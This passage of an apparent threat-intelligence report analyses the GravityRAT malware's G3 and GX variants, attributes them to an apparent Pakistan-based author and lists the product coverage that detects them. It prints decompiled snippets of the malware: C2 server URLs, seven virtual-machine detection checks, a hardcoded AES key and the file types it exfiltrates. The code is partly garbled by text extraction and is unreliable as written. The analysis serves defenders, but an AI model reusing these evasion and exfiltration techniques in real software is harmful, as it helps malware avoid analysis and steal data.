The analysed sample contained a decoy picture document in the resource section:

#### **Version G3**

In August 2017, the author of GravityRAT used a new variant of its malware, G3. Here is the PDB:

F:\Projects\g3\G3 Version 4.0\G3\G3\obj\Release\Intel Core.pdb

This variant uses the same method as G2, and includes a legitimate library in the resource section. The developers also added additional language support to the library:

- German
- Spanish
- French- Italian
- Chinese

AssemblyLoader.assemblyNames.Add("de.microsoft.win32.taskscheduler.resources", "costura.de.microsoft.win32.taskscheduler.resources.dll.zip");<br>AssemblyLoader.assemblyNames.Add("es.microsoft.win32.taskscheduler.resources", " The author changed the backend of the C2 server with this variant. The URI changed too, it contains the GravityRAT variant name: private static string ip = "http://coreupdate.msoftupdates.com:46769"; private static string ip2 = "http://msupdates.mylogisoft.com:46769"; private static string ip3 = "http://updateserver.msoftupdates.eu:46769"; private static string URL = "http://coreupdate.msoftupdates.com:46769/G3/ServerSide/G3.php"; private static string URL2 = "http://msupdates.mylogisoft.com:46769/G3/ServerSide/G3.php"; private static string URL3 = "http://updateserver.msoftupdates.eu:46769/G3/ServerSide/G3.php"; private static string payloads = "/G3/Payload/";

August was also the same month NIC CERT notified potential victims that GravityRAT had been used in a targeted campaign. Given the ongoing development nature of this malware, it meant another variant was most likely due.

## **Version GX**

The latest version of GravityRAT was created in December 2017 named GX. Here is the PDB:

C:\Users\The Invincible\Desktop\gx\gx-current-program\LSASS\obj\Release\LSASS.pdb

This version is the most advanced variant of GravityRAT. Throughout the evolution, we saw this malware embedding open-source legitimate .NET libraries (for schedule tasks, compression, encryption, .NET loading). It contains a resource named "important." This is an archive with a password.

This variant has the same features as before, but this time, some new features are added:

- It collects open ports on the victim host by running the netstat command
- It lists all the running processes
- It lists available services on the system
- It exfiltrates .ppt and .pptx file, in addition to the extension mentioned in the G1 variant
- If a USB key is connected on the system, the malware steals the file based on an extension list
- It supports file encryption (AES with the key "lolomycin2017")- It collects information on the account (account type, description, domain name, full name, SID and status)
- It checks if the system is a virtual machine with several techniques

The developer implemented a total of seven techniques to identify if the compromised system is a virtual machine.

The first technique consists of looking at any additional tools used by the hypervisor that are installed on the system (by checking a registry key):

```
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Virtual Machine\\Guest\\Parameters");
if (registryKey != null)
    virtualMachine = new VirtualMachine(registryKey.GetValue("HostName").ToString(), registryKey.GetValue("VirtualMachineName").ToString());
    result - true;\mathcal{F}
```
The second technique uses a WMI request to the BIOS version (Win32\_BIOS entry). If the response contains: "VMware", "Virtual", "XEN", "Xen" or "A M I" the system is considered as a virtual machine. Additionally, the malware checks the SerialNumber and the version of the BIOS.

```
ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("select * from Win32 8IOS").Get().GetEnumerator();
if (lenumerator.MoveNext())
    throw new Exception("Unexpected WMI query failure");
;<br>string text = enumerator.Current["version"].ToString();<br>enumerator.Current["SerialNumber"].ToString();
string[] array = new string[]
\{"Whiane"
    "Virtual",
    KEN^{\prime\prime}"Xen"
    "A H I"
35
```
The third technique uses the Win32\_Computer entry in WMI. It checks if the manufacturer contains "VIRTUAL", "VMWARE" or "VirtualBox".



The fifth technique counts the number of cores in the infected system (the author expects more than one core)```
using (ManagementObjectCollection.ManagementObjectEnumerator enumerator = new ManagementObjectSearcher("Select * from Win32_Processor").Get().GetEnumerator())
```

```
if (enumerator.MoveNext())
      ManagementBaseObject current = enumerator.Current;
       ManagementBaseObject current = enumerator.Current;<br>num += int.Parse(current["NumberOfCores"].ToString());<br>bool result;
       if (num == 1)string host = current["DeviceID"].ToString();<br>string machineName = current["SystemName"].ToString();<br>virtualMachine = new VirtualMachine(host, machineName);
              flag = true;<br>result = flag;return result;
```
The sixth technique checks the current CPU temperature of the system (the MSAcpi\_ThermalZoneTemperature entry). Indeed, some hypervisors (VMWare, VirtualBox and Hyper-V) do not support temperature check. The WMI request simply replies "not supported". This behaviour can be used to detect if the targeted system is a real machine. using (ManagementObjectCollection.ManagementObjectEnumerator = new ManagementObjectSearcher("root\\MU", "select \* from MSAcpi\_ThermalZonsTemperature").Get().GetEnumerator())

```
if (enumerator.MoveNext())
     fløst arg.40_0 = flost.Parse(enumerator.Current["CurrentTemperature"].ToString(), CultureInfo.InvariantCulture.NumberFormat) / 10fj<br>bool result = false;<br>return result;
\mathbf{I}
```
The last technique uses the MAC Address of the infected system. If the MAC Address starts by a well-known hexadecimal number, the system is identified as a virtual machine.

```
string mac = Identification. Instance. Macid;
if (new string[]
```

```
€
    "00:50:56 / VMware, Inc.",
    "00:0C:29 / VMware, Inc."
    "00:05:69 / VMware, Inc.",
    "08:00:27 / PCS Systemtechnik GmbH (VirtualBox)",
    "00:1C:42 / Parallels, Inc."
    "00:16:3E / Xensource, Inc."
}.FirstOrDefault((string c) => c.Contains(mac)) != null)
    string host = Environment.UserName.ToString();
    string machineName = Environment.MachineName.ToString();
    virtualMachine = new VirtualMachine(host, machineName);
    return true;
ł
```
The C2 servers communication is performed in HTTP as it did previously. The variant version of GX is used in the URI. The C2 servers we can see are shared with the previous variants: private static StringCollection PrivateDomains = new StringCollection

```
€
    "http://cone.msoftupdates.com:46769",
    "http://ctwo.msoftupdates.com:46769'
    "http://cthree.msoftupdates.com:46769",
    "http://eone.msoftupdates.eu:46769"
    "http://etwo.msoftupdates.eu:46769'
    "http://etwo.msoftupdates.eu:46769"
};
```
# **What we know about the author**

Below, we will present evidence that we have obtained regarding the attacker and the associated malware. Obviously, attribution is a complex field. The developers could be usinga proxy or a VPN in order to fake the origin of the submission. But, we will still simply present some facts concerning this actor.

The developer used at least two different usernames in the past two years: "The Invincible" and "TheMartian." In the oldest version of GravityRAT, the attacker potentially leaked his or her first name in the PDB: "Adeel" — the path contained "Adeel's Laptop". Additionally, all the malicious Office documents, and more specifically the documents used to test anti-virus on VirusTotal, were submitted from Pakistan. One of the four PE files in the IOCs section was sent from Pakistan, too.

In August 2017, NIC CERT published an [advisory a](https://nic-cert.nic.in/NIC_CERT/pdf/13-Advisory%20for%20Malicious%20Targeted%20Attack%20Campaign.pdf)bout malicious targeted campaigns. This advisory mentions the C2 server infrastructure of GravityRAT, which means the GravityRAT author likely targeted Indian entities/organisations. By leveraging Cisco Umbrella and using the Investigate tool, we were able to determine that across all of the C2 domains listed, we saw a large influx of traffic originating from India, as evidenced by NIC CERT, all of the C2 domains were at least 50 percent requested by Indian IP infrastructure. It is possible that some of the non-Indian IP space requests may artefacts be due to our own research.



# **Conclusion**

This actor is probably not the most advanced actor we've seen. But he or she managed to stay under the radar since 2016. They worked on malicious code, and produced four variants. Each new variant included new features. The developer used the same C2 infrastructure all this time. The developer was clever enough to keep this infrastructure safe,and not have it blocklisted by a security vendor. The actor took their time to ensure they were not within a virtual environment to avoid analysis. However, they did not take any time at all to attempt to obfuscate their .NET code. The code was largely trivial to reverse engineer, which meant static analysis was an easy option for this piece of malware.

NIC CERT published an advisory about this actor, which suggest they targeted Indian entities and organizations.

The author leaked information within the samples (i.e. Adeel) and on the VirusTotal platform. Thanks to this information, we we able to understand how they tested malicious documents in order to decrease detection ratios across many popular engines. During this testing period, all the samples were uploaded from Pakistan to VirusTotal.

## **Coverage**

Additional ways our customers can detect and block this threat are listed below.

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | ັ                 |
| CloudLock             | N/A               |
| CWS                   | ✓                 |
| <b>Email Security</b> | v                 |
| Network Security      | ◡                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ✓                 |
| WSA                   |                   |

Advanced Malware Protection ([AMP\)](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/advanced-malware-protection&sa=D&ust=1524553763505000) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html&sa=D&ust=1524553763506000) or [WSA](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html&sa=D&ust=1524553763506000) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html&sa=D&ust=1524553763507000) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW,](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/firewalls/index.html&sa=D&ust=1524553763508000) [NGIPS](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html&sa=D&ust=1524553763508000), and Meraki MX can detect malicious activity associated with this threat.

